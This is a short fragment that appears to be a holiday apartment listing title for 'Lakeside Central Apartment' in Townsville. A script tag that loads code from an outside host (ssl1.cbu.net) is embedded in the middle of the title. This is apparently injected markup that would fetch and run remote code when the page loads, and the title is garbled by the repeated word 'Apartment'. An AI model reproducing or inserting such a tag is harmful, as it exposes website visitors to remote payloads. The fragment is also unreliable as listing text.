 Lakeside Central Apartment Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 1